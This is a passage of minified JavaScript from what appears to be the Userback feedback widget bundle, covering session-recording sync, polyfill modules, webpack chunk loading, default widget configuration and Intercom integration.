g_rules.mask.indexOf('input[type="number"]'),range:-1!==this.recording_rules.mask.indexOf('input[type="range"]'),search:-1!==this.recording_rules.mask.indexOf('input[type="search"]'),tel:-1!==this.recording_rules.mask.indexOf('input[type="tel"]'),text:-1!==this.recording_rules.mask.indexOf('input[type="text"]'),time:-1!==this.recording_rules.mask.indexOf('input[type="time"]'),url:-1!==this.recording_rules.mask.indexOf('input[type="url"]'),week:-1!==this.recording_rules.mask.indexOf('input[type="week"]'),textarea:-1!==this.recording_rules.mask.indexOf("textarea"),select:-1!==this.recording_rules.mask.indexOf("select")},emit:(e,t)=>{if(this.events.push({is_checkout:t,data:e}),e.network=[...this.network],this.network=[],t&&!this.full_session_replay){var n=0,i=0;[...this.events].reverse().forEach((e,t)=>{e.is_checkout&&n++,i||2!==n||(i=t)}),i&&(this.events=this.events.slice(this.events.length-i-1))}},plugins:this.log_level.length?[rrwebConsoleRecord.getRecordConsolePlugin({logger:window.console,level:this.log_level,lengthThreshold:100,stringifyOptions:{stringLengthLimit:1e3,numOfKeysLimit:100,depthOfLimit:20}})]:void 0}),!0)},stopRecording:function(){return this.start_time=0,this.inactivity_length=0,this.events=[],this.sequence=0,this.stopFn&&(this.stopFn(),this.stopFn=null),this.full_session_replay?clearTimeout(this.timer):clearInterval(this.timer),this.sessionDestroy(),this.debug("stop"),!0},isRecording:function(){return this.start_time>0},setRecordingRules:function(e){var t,n,i;"string"==typeof e.block?t=e.block:Array.isArray(e.block)&&(t=e.block[0]),"string"==typeof e.ignore?n=e.ignore:Array.isArray(e.ignore)&&(n=e.ignore[0]),Array.isArray(e.mask)&&(i=[...e.mask]),this.recording_rules={block:t||this.recording_rules.block,ignore:n||this.recording_rules.ignore,mask:i||this.recording_rules.mask}},setLogLevel:function(e){this.log_level=Array.isArray(e)?e:this.log_level,this.log_level=this.log_level.filter(e=>["log","warn","info","debug","error"].includes(e))},setTags:function(e){Array.isArray(e)&&(e.length>5?console.warn("Maximum 5 tags are allowed"):this.tags=e)},addCustomEvent:function(e,t){this.recordFn&&this.isRecording()&&this.recordFn.addCustomEvent(e,t)},checkoutEvent:function(){try{var e=new MouseEvent("mousemove");document.body.dispatchEvent(e)}catch(e){}},sync:async function(){if(this.full_session_replay){clearTimeout(this.timer);var e=!1,t=(new Date).getTime(),n=this.events.map(e=>(e.pending=!0,e.data));if(n.length?this.inactivity_length=0:(this.inactivity_length+=this.sync_interval,this.inactivity_length>=this.inactivity_limit&&(e=!0)),t-this.start_time>=this.total_limit&&(e=!0),e&&!this.pending_restart&&(this.debug("sync: pending restart"),this.pending_restart=!0),this.error_count>10)this.stopRecording();else{if(!this.checkEventSize(n))return console.warn("Session recording disabled (event size limit exceeded)"),void this.stopRecording();var i=!1;if(2===n.length&&4===n[0].type&&2===n[1].type&&(i=!0),!n.length||i||Pn.A.sync_pending)this.debug("sync: skip empty events");else{this.pending_restart&&(this.debug("sync: restart"),this.pending_restart=!1,this.stopRecording(),this.init(this.init_options)),this.debug("sync: "+this.sequence);var r=Pn.A.getIdentification(),o=r!==this.user_identification;this.user_identification=r;var s=await fetch(An.A.track_url+"/events",{method:"POST",mode:"cors",cache:"no-cache",headers:{"Content-Type":"application/json"},body:JSON.stringify({access_token:An.A.access_token,user_agent:0===this.sequence?navigator.userAgent:void 0,ua_data:0===this.sequence?On.A.getUAData():void 0,user_identification:o?this.user_identification:void 0,tags:0===this.sequence?this.tags:void 0,session_id:this.session_id,sequence:this.sequence,events:n})});(s=await s.json()).success?(this.debug("sync: success"),this.events=this.events.filter(e=>!0!==e.pending),this.sequence++,this.error_count=0):(this.debug("sync: error"),this.events.forEach(e=>{delete e.pending}),this.error_count++)}this.timer=setTimeout(this.sync.bind(this),this.sync_interval)}}},getSessionId:function(){return this.session_id},getAll:function(){return this.events.map(e=>e.data)}};var Tn=Dn},8872:function(e,t,n){"use strict";n(8237)},8981:function(e,t,n){"use strict";var i=n(7750),r=Object;e.exports=function(e){return r(i(e))}},8992:function(e,t,n){"use strict";n(8111)},9039:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},9209:function(e,t,n){"use strict";n(5876)},9225:function(e,t,n){"use strict";n(8004)},9286:function(e,t,n){"use strict";var i=n(4402),r=n(8469),o=i.Set,s=i.add;e.exports=function(e){var t=new o;return r(e,function(e){s(t,e)}),t}},9297:function(e,t,n){"use strict";var i=n(9504),r=n(8981),o=i({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(r(e),t)}},9306:function(e,t,n){"use strict";var i=n(4901),r=n(6823),o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not a function")}},9429:function(e,t,n){"use strict";var i=n(4576),r=n(8574);e.exports=function(e){if(r){try{return i.process.getBuiltinModule(e)}catch(e){}try{return Function('return require("'+e+'")')()}catch(e){}}}},9433:function(e,t,n){"use strict";var i=n(4576),r=Object.defineProperty;e.exports=function(e,t){try{r(i,e,{value:t,configurable:!0,writable:!0})}catch(n){i[e]=t}return t}},9462:function(e,t,n){"use strict";var i=n(9565),r=n(2360),o=n(6699),s=n(6279),a=n(8227),c=n(1181),_=n(5966),l=n(7657).IteratorPrototype,u=n(2529),d=n(9539),h=n(1385),f=a("toStringTag"),p="IteratorHelper",g="WrapForValidIterator",m="normal",b="throw",v=c.set,y=function(e){var t=c.getterFor(e?g:p);return s(r(l),{next:function(){var n=t(this);if(e)return n.nextHandler();if(n.done)return u(void 0,!0);try{var i=n.nextHandler();return n.returnHandlerResult?i:u(i,n.done)}catch(e){throw n.done=!0,e}},return:function(){var n=t(this),r=n.iterator;if(n.done=!0,e){var o=_(r,"return");return o?i(o,r):u(void 0,!0)}if(n.inner)try{d(n.inner.iterator,m)}catch(e){return d(r,b,e)}if(n.openIters)try{h(n.openIters,m)}catch(e){return d(r,b,e)}return r&&d(r,m),u(void 0,!0)}})},k=y(!0),w=y(!1);o(w,f,"Iterator Helper"),e.exports=function(e,t,n){var i=function(i,r){r?(r.iterator=i.iterator,r.next=i.next):r=i,r.type=t?g:p,r.returnHandlerResult=!!n,r.nextHandler=e,r.counter=0,r.done=!1,v(this,r)};return i.prototype=t?k:w,i}},9504:function(e,t,n){"use strict";var i=n(616),r=Function.prototype,o=r.call,s=i&&r.bind.bind(o,o);e.exports=i?s:function(e){return function(){return o.apply(e,arguments)}}},9519:function(e,t,n){"use strict";var i,r,o=n(4576),s=n(2839),a=o.process,c=o.Deno,_=a&&a.versions||c&&c.version,l=_&&_.v8;l&&(r=(i=l.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&s&&(!(i=s.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=s.match(/Chrome\/(\d+)/))&&(r=+i[1]),e.exports=r},9539:function(e,t,n){"use strict";var i=n(9565),r=n(8551),o=n(5966);e.exports=function(e,t,n){var s,a;r(e);try{if(!(s=o(e,"return"))){if("throw"===t)throw n;return n}s=i(s,e)}catch(e){a=!0,s=e}if("throw"===t)throw n;if(a)throw s;return r(s),n}},9565:function(e,t,n){"use strict";var i=n(616),r=Function.prototype.call;e.exports=i?r.bind(r):function(){return r.apply(r,arguments)}},9577:function(e,t,n){"use strict";var i=n(9928),r=n(4644),o=n(1108),s=n(1291),a=n(5854),c=r.aTypedArray,_=r.getTypedArrayConstructor,l=r.exportTypedArrayMethod,u=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return 8===e}}(),d=u&&function(){try{new Int8Array(1).with(-.5,1)}catch(e){return!0}}();l("with",{with:function(e,t){var n=c(this),r=s(e),l=o(n)?a(t):+t;return i(n,_(n),r,l)}}.with,!u||d)},9617:function(e,t,n){"use strict";var i=n(5397),r=n(5610),o=n(6198),s=function(e){return function(t,n,s){var a=i(t),c=o(a);if(0===c)return!e&&-1;var _,l=r(s,c);if(e&&n!=n){for(;c>l;)if((_=a[l++])!=_)return!0}else for(;c>l;l++)if((e||l in a)&&a[l]===n)return e||l||0;return!e&&-1}};e.exports={includes:s(!0),indexOf:s(!1)}},9835:function(e){"use strict";e.exports=function(e){try{var t=new Set,n={size:0,has:function(){return!0},keys:function(){return Object.defineProperty({},"next",{get:function(){return t.clear(),t.add(4),function(){return{done:!0}}}})}},i=t[e](n);return 1===i.size&&4===i.values().next().value}catch(e){return!1}}},9928:function(e,t,n){"use strict";var i=n(6198),r=n(1291),o=RangeError;e.exports=function(e,t,n,s){var a=i(e),c=r(n),_=c<0?a+c:c;if(_>=a||_<0)throw new o("Incorrect index");for(var l=new t(a),u=0;u<a;u++)l[u]=u===_?s:e[u];return l}}},__webpack_module_cache__={},leafPrototypes,getProto,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={id:e,exports:{}};return __webpack_modules__[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(t,{a:t}),t},getProto=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var i={};leafPrototypes=leafPrototypes||[null,getProto({}),getProto([]),getProto(getProto)];for(var r=2&t&&e;"object"==typeof r&&!~leafPrototypes.indexOf(r);r=getProto(r))Object.getOwnPropertyNames(r).forEach(function(t){i[t]=function(){return e[t]}});return i.default=function(){return e},__webpack_require__.d(n,i),n},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(t,n){return __webpack_require__.f[n](e,t),t},[]))},__webpack_require__.u=function(e){return{65:"b4e9783e74cb492537ad",816:"f9f5a0b349337559cb3f"}[e]+".js"},__webpack_require__.miniCssF=function(e){},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="app.userback.io:",__webpack_require__.l=function(e,t,n,i){if(inProgress[e])inProgress[e].push(t);else{var r,o;if(void 0!==n)for(var s=document.getElementsByTagName("script"),a=0;a<s.length;a++){var c=s[a];if(c.getAttribute("src")==e||c.getAttribute("data-webpack")==dataWebpackPrefix+n){r=c;break}}r||(o=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,__webpack_require__.nc&&r.setAttribute("nonce",__webpack_require__.nc),r.setAttribute("data-webpack",dataWebpackPrefix+n),r.src=e),inProgress[e]=[t];var _=function(t,n){r.onerror=r.onload=null,clearTimeout(l);var i=inProgress[e];if(delete inProgress[e],r.parentNode&&r.parentNode.removeChild(r),i&&i.forEach(function(e){return e(n)}),t)return t(n)},l=setTimeout(_.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=_.bind(null,r.onerror),r.onload=_.bind(null,r.onload),o&&document.head.appendChild(r)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.p="https://static.userback.io/widget/",function(){var e={792:0};__webpack_require__.f.j=function(t,n){var i=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var r=new Promise(function(n,r){i=e[t]=[n,r]});n.push(i[2]=r);var o=__webpack_require__.p+__webpack_require__.u(t),s=new Error;__webpack_require__.l(o,function(n){if(__webpack_require__.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var r=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+r+": "+o+")",s.name="ChunkLoadError",s.type=r,s.request=o,i[1](s)}},"chunk-"+t,t)}};var t=function(t,n){var i,r,o=n[0],s=n[1],a=n[2],c=0;if(o.some(function(t){return 0!==e[t]})){for(i in s)__webpack_require__.o(s,i)&&(__webpack_require__.m[i]=s[i]);a&&a(__webpack_require__)}for(t&&t(n);c<o.length;c++)r=o[c],__webpack_require__.o(e,r)&&e[r]&&e[r][0](),e[r]=0},n=self.webpackChunkapp_userback_io=self.webpackChunkapp_userback_io||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),__webpack_require__.nc=void 0;var __webpack_exports__={};!function(){"use strict";var core_js_modules_es_array_push_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4114),core_js_modules_es_array_push_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_array_push_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_esnext_iterator_constructor_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(8992),core_js_modules_esnext_iterator_constructor_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_esnext_iterator_constructor_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_esnext_iterator_filter_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(4520),core_js_modules_esnext_iterator_filter_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_esnext_iterator_filter_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_esnext_iterator_find_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(2577),core_js_modules_esnext_iterator_find_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_esnext_iterator_find_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_esnext_iterator_for_each_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(3949),core_js_modules_esnext_iterator_for_each_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_esnext_iterator_for_each_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_web_dom_exception_stack_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(4979),core_js_modules_web_dom_exception_stack_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_web_dom_exception_stack_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_web_url_search_params_delete_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(4603),core_js_modules_web_url_search_params_delete_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_web_url_search_params_delete_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_web_url_search_params_has_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7566),core_js_modules_web_url_search_params_has_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_web_url_search_params_has_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_web_url_search_params_size_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(8721),core_js_modules_web_url_search_params_size_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_web_url_search_params_size_js__WEBPACK_IMPORTED_MODULE_8__),jquery__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(4692),jquery__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_9__),_config__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(1960),lib_lib__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(5203),lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(4147),lib_lang__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(1182),lib_features__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(4133),lib_scripts__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(64),component_modal__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(1573),component_user_identification__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(3918),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(8849),component_video_capture__WEBPACK_IMPORTED_MODULE_19__=__webpack_require__(8450),component_screenshot_capture__WEBPACK_IMPORTED_MODULE_20__=__webpack_require__(7731),component_console_recorder__WEBPACK_IMPORTED_MODULE_21__=__webpack_require__(6086),component_network_recorder__WEBPACK_IMPORTED_MODULE_22__=__webpack_require__(3875),component_event_recorder__WEBPACK_IMPORTED_MODULE_23__=__webpack_require__(3981),component_rage__WEBPACK_IMPORTED_MODULE_24__=__webpack_require__(735),component_custom_event__WEBPACK_IMPORTED_MODULE_25__=__webpack_require__(5369),_survey_index_js__WEBPACK_IMPORTED_MODULE_26__=__webpack_require__(858);(function(){void 0===window.Userback&&(window.Userback={});var Feedback={http_header:[],controls_step:0,hcaptcha_token:!1,extension_domain_match:!0,is_loaded:!1,is_live_checked:!1,is_live_checked_pending:!1,is_intercom_loaded:!1,is_intercom_active:!1,is_auto_screenshot:!1,use_intercom:!1,form_type:"general",session_data:{},configs:{widget_version:1,widget_id:0,categories:[],assignee:[],is_live:!0,native_screenshot:!1,ai_feedback_type:!1,portal_url:"",language:"en",display_feedback:!1,display_powered_by:!0,trigger_type:"page_load",page_load_delay:0,device_type:"desktop,tablet,phone",url_match_type:"",url_match_val:"",page_condition:"",user_segment:[],style:"text",icon:0,position:"se",portal_announcement_date:0,display_tutorial:0,use_modal:!1,feedback:[],main_button_text:"FEEDBACK",main_button_text_colour:"#FFFFFF",main_button_background_colour:"#2878F0",launcher_offset_x:20,launcher_offset_y:20,trigger_code:"",workflow_type:"bug,feature_request,general",feedback_type:"bug,feature_request,general",logo:"",header_text:"",routing_item_order:"bug,feature_request,general",text_screenshot:"",text_screenshot_help:"",text_video:"",text_video_help:"",text_bug:"",text_bug_help:"",text_feature_request:"",text_feature_request_help:"",text_general:"",text_general_help:"",text_view_other:"",text_view_other_help:"",text_feedback:"",text_portal:"",text_roadmap:"",text_announcement:"",help_link:"",help_title:"",help_message:"",direct_to_bug:"form",direct_to_feature_request:"form",direct_to_general:"form",portal_target:"redirect",roadmap_target:"redirect",announcement_target:"redirect",help_target:"redirect",video_time:180,attachment_size:5,auto_screenshot:!1,capture_event:!1,capture_console_log:!1,capture_console_error:!1,capture_console_warn:!1,capture_console_info:!1,capture_console_debug:!1,capture_session_recording:!1,capture_network:!1,session_recording:!1,ui_theme:"",hcaptcha_sitekey:"",form_settings:{},recording_rules:{block:[".userback-block"],ignore:[".userback-ignore"],mask:['input[type="email"]','input[type="password"]'],console:["log","error","warn","info","debug"],screenshot:[]},recording_auto_start:!1},form_settings_default:{bug:{field_order:"email,name,title,comment,category,priority,assignee,custom_field_1",allow_screenshot:!0,allow_video:!1,allow_attachment:!1,rating_type:"",rating_help_message:"",rating_mandatory:!1,send_button_text:"",name_field:!1,name_field_mandatory:!1,name_field_placeholder:"",email_field:!0,email_field_mandatory:!0,email_field_placeholder:"",title_field:!1,title_field_mandatory:!1,title_field_placeholder:"",comment_field:!0,comment_field_mandatory:!1,comment_field_placeholder:"",display_category:!1,display_priority:!1,display_assignee:!1,category_field_mandatory:!1,priority_field_mandatory:!1,assignee_field_mandatory:!1,category_field_placeholder:"",priority_field_placeholder:"",assignee_field_placeholder:"",custom_field_1_type:"",custom_field_1_label:"",custom_field_1_mandatory:!1,outro_icon:1,outro_headline:"Thank you!",outro_paragraph:"We really appreciate your feedback."},feature_request:{field_order:"email,name,title,comment,category,priority,assignee,custom_field_1",allow_screenshot:!0,allow_video:!1,allow_attachment:!1,rating_type:"",rating_help_message:"",rating_mandatory:!1,send_button_text:"",name_field:!1,name_field_mandatory:!1,name_field_placeholder:"",email_field:!0,email_field_mandatory:!0,email_field_placeholder:"",title_field:!1,title_field_mandatory:!1,title_field_placeholder:"",comment_field:!0,comment_field_mandatory:!1,comment_field_placeholder:"",display_category:!1,display_priority:!1,display_assignee:!1,category_field_mandatory:!1,priority_field_mandatory:!1,assignee_field_mandatory:!1,category_field_placeholder:"",priority_field_placeholder:"",assignee_field_placeholder:"",custom_field_1_type:"",custom_field_1_label:"",custom_field_1_mandatory:!1,outro_icon:1,outro_headline:"Thank you!",outro_paragraph:"We really appreciate your feedback."},general:{field_order:"email,name,title,comment,category,priority,assignee,custom_field_1",allow_screenshot:!0,allow_video:!1,allow_attachment:!1,rating_type:"",rating_help_message:"",rating_mandatory:!1,send_button_text:"",name_field:!1,name_field_mandatory:!1,name_field_placeholder:"",email_field:!0,email_field_mandatory:!0,email_field_placeholder:"",title_field:!1,title_field_mandatory:!1,title_field_placeholder:"",comment_field:!0,comment_field_mandatory:!1,comment_field_placeholder:"",display_category:!1,display_priority:!1,display_assignee:!1,category_field_mandatory:!1,priority_field_mandatory:!1,assignee_field_mandatory:!1,category_field_placeholder:"",priority_field_placeholder:"",assignee_field_placeholder:"",custom_field_1_type:"",custom_field_1_label:"",custom_field_1_mandatory:!1,outro_icon:1,outro_headline:"Thank you!",outro_paragraph:"We really appreciate your feedback."}},widget_settings:{},ui:{element:null,button:null,overlay:null,controls:null,feedback_view:null},overlay_hint_tooltip_added:!1,mime_type:"image/jpeg",compression_rate:1,has_touch:"ontouchstart"in window,email:"",name:"",categories:"",priority:null,assignee:0,custom_data:{},before_send:null,after_send:null,on_open:null,on_close:null,on_load:null,on_load_error:null,on_toolbar_submit:null,on_toolbar_close:null,screenshot_data_uri:[],screenshot_ratio:"landscape",screenshot_limit:5,attachment_data_uri:"",attachment_file_name:"",video_blob:null,video_url:"",video_annotation:[],local_styles:[],form_data:{rating:"",name:"",email:"",title:"",description:"",category:"",priority:"",assignee:"",custom_field_1:""},page_scroll_top:void 0,comments:[],init:function(e,t){!0===Userback.is_live||!1===Userback.is_live?(this.configs.is_live=Userback.is_live,this.configs.is_live_checked=!0):!0!==t.is_live&&!1!==t.is_live||(this.configs.is_live=t.is_live,this.configs.is_live_checked=!0);const n=this.isNativeScreenshotSupported();!0===Userback.native_screenshot&&n&&(this.configs.native_screenshot=!0),void 0!==Userback.recording_auto_start&&(this.configs.recording_auto_start=!!Userback.recording_auto_start),void 0!==Userback.session_data&&(this.session_data=Userback.session_data),void 0!==Userback.on_load_error&&(this.on_load_error=Userback.on_load_error),this.configs.form_settings=this.form_settings_default,this.loadConfigSuccess(e)},destroy:function(){clearTimeout(Feedback.init_timeout),Feedback.reset(),Feedback.ui&&Feedback.ui.element&&Feedback.ui.element.remove(),void 0!==Feedback.IntercomObserver&&(Feedback.IntercomObserver.disconnect(),delete Feedback.IntercomObserver)},onWindowMessage(e){e.data&&e.data.action&&-1!==["userback_portal_new_idea","userback_portal_idea_open","userback_portal_announcement_open"].indexOf(e.data.action)&&this.ui.controls.find(".userback-controls-back-portal").data("component",e.data.action).show()},isLauncherOpen:function(){return!!(this.ui&&this.ui.element&&this.ui.element.is(":visible"))},fallbackToNativeScreenshot:function(){return!(!this.isNativeScreenshotSupported()||this.configs.is_live)},useNativeScreenshot:function(){return this.configs.native_screenshot||this.fallbackToNativeScreenshot()},checkLive:function(){if(!this.configs.is_live_checked&&!this.configs.is_live_checked_pending){if("web"!==_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||this.configs.native_screenshot)return this.configs.is_live=!0,void(this.configs.is_live_checked=!0);this.configs.is_live_checked_pending=!0,jquery__WEBPACK_IMPORTED_MODULE_9___default().ajax(_config__WEBPACK_IMPORTED_MODULE_10__.A.request_url+"/?checkLive",{data:{action:"widget/checkLive",widget_id:this.configs.widget_id,access_token:_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token,page:window.location.href},crossDomain:!0,dataType:"json",type:"POST",context:this,success:function(e){void 0!==e.is_live&&(this.configs.is_live=!!e.is_live,this.configs.is_live_checked=!0,this.check_live_callback&&(this.check_live_callback(),this.check_live_callback=null),this.configs.is_live||lib_scripts__WEBPACK_IMPORTED_MODULE_15__.A.lazyLoad([lib_scripts__WEBPACK_IMPORTED_MODULE_15__.A.html2canvas]))},complete:function(){this.configs.is_live_checked_pending=!1}})}},loadConfigSuccess:function(e){if(!jquery__WEBPACK_IMPORTED_MODULE_9___default()('#userback_button_container[loadtype="'+_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type+'"]').length){var t,n=[];if(Array.isArray(e)?(e.forEach(e=>{if(this.isTargetingMatched(e)){var t=0;e.user_segment&&e.user_segment.segment_condition&&(t+=10),"url_match"===e.trigger_type&&(t+=20),n.push({widget:e,matching_weight:t})}}),1===n.length?t=n[0].widget:n.length>1&&(n.sort((e,t)=>e.matching_weight!==t.matching_weight?t.matching_weight-e.matching_weight:t.id-e.id),t=n[0].widget)):t=e,t||!this.on_load_error){if(!t&&("chrome_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||"firefox_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type||"edge_extension"===_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type))return this.extension_domain_match=!1,void this.addCSS(function(){});if(t)if(!0!==t.is_expired){if(!0===lib_features__WEBPACK_IMPORTED_MODULE_14__.A.javascript_api?(this.setAPIHooks(),this.configs=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.deepExtend(this.configs,t),this.configs=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.deepExtend(this.configs,this.widget_settings)):this.configs=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.deepExtend(this.configs,t),"bug"!==this.configs.workflow_type&&"feature_request"!==this.configs.workflow_type&&"general"!==this.configs.workflow_type||(this.form_type=this.configs.workflow_type),this.configs.trigger_code){var i=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.getQueryString("ubwc");i||(i=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("ubwc")),i&&i===this.configs.trigger_code&&(this.configs.trigger_type="page_load",lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.set("ubwc",i))}this.configs.capture_event||component_event_recorder__WEBPACK_IMPORTED_MODULE_23__.A.stop(),this.configs.capture_console_log||component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.stop("log"),this.configs.capture_console_error||component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.stop("error"),this.configs.capture_console_warn||component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.stop("warn"),this.configs.capture_console_info||component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.stop("info"),this.configs.capture_console_debug||component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.stop("debug"),this.configs.capture_network||component_network_recorder__WEBPACK_IMPORTED_MODULE_22__.A.stop(),lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.setLang(this.configs.language),this.hasSessionRecording()&&this.isTargetingMatched()&&this.startSessionReplay(),this.isTargetingMatched()?this.addCSS(()=>{this.init_timeout=setTimeout(()=>{this.addButton(),this.is_loaded=!0,this.on_load&&this.on_load.call(Userback_Api,{new_announcement:this.hasNewAnnouncements()})},1e3*this.configs.page_load_delay)}):(component_event_recorder__WEBPACK_IMPORTED_MODULE_23__.A.stop(),component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.stop(),component_network_recorder__WEBPACK_IMPORTED_MODULE_22__.A.stop()),this.configs.hcaptcha_sitekey&&__webpack_require__.e(816).then(__webpack_require__.bind(__webpack_require__,816)).then(e=>{const{VanillaHCaptchaWebComponent:t}=e;void 0===customElements.get("ub-captcha")&&customElements.define("ub-captcha",t)}),this.setupIntercom(),!0!==Feedback.is_intercom_loaded&&void 0===Feedback.IntercomObserver&&(Feedback.IntercomObserver=new MutationObserver(e=>{e.filter(e=>[...e.addedNodes].filter(e=>"intercom-frame"===e.id).length>0).length>0&&Feedback.setupIntercom()}),Feedback.IntercomObserver.observe(document.body,{childList:!0}))}else console.warn("Your Userback account is expired.")}else this.on_load_error()}},setupIntercom:function(){if(Feedback.is_intercom_loaded||!1===Feedback.use_intercom&&void 0===window?.intercomSettings&&void 0===window?.Intercom)return;Feedback.is_intercom_loaded=!0,Feedback.on_toolbar_close=function(){return!Feedback.is_intercom_active||(Feedback.hideControls(),Intercom("show"),!1)},Feedback.on_toolbar_submit=function(t){return!Feedback.is_intercom_active||(Intercom("show"),setTimeout(()=>{e().postMessage({type:"userback",action:"attachment",payload:t},"*")},200),!1)},window.addEventListener("message",n=>{if("object"!=typeof n.data||"userback"!==n.data.type)return;const{action:i,payload:r}=n.data;switch(i){case"request_init":return Feedback.is_intercom_active=!0,t();case"screenshot":return Intercom("hide"),Feedback.launched_from_intercom=!0,Feedback.reset(),Feedback.openControls(),Feedback.hideControls(),Feedback.attachScreenshot.call(Feedback);case"video":return Intercom("hide"),Feedback.launched_from_intercom=!0,Feedback.reset(),Feedback.openControls(),Feedback.hideControls(),Feedback.startVideo.call(Feedback);case"get_data":const n=Feedback.getData(),i=Feedback.video_blob||void 0;return e().postMessage({type:"userback",action:"send_data",request_url:_config__WEBPACK_IMPORTED_MODULE_10__.A.request_url,payload:n,video_blob:i},"*");default:return}});const e=()=>{const e=document.querySelector('iframe[name="intercom-messenger-frame"]');if(!e)return console.debug("No Messeneger iframe found!");const t=e.contentDocument.querySelector("iframe");return t?t.contentWindow[0]:console.debug("No Sheet iframe found!")},t=()=>(Feedback.getFormSettings(Feedback.form_type),e()?.postMessage({type:"userback",action:"init",payload:{powered_by:Feedback.configs.display_powered_by,display_video:Feedback.configs.has_video&&!lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMobile()&&!lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isTablet()}},"*"))},startSessionReplay:function(){var 